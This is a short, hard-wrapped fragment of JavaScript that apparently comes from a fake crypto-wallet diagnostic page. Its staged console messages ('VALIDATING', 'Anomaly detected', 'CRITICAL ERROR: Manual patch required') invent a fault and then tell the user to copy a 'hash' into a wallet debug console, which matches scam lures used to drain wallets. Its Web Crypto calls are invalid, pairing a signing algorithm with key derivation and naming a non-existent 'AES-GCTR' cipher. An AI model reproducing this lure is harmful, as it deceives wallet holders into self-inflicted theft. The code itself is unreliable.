
rue,["sign"]);

  const _sig = await crypto.subtle.deriv
eKey({name:"RSASSA-PKCS1-v1_5",salt:new Ui
nt8Array(29)}, _0xBlock, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb7
22efb5 inside Invalid capture group");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid capture grou
p");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH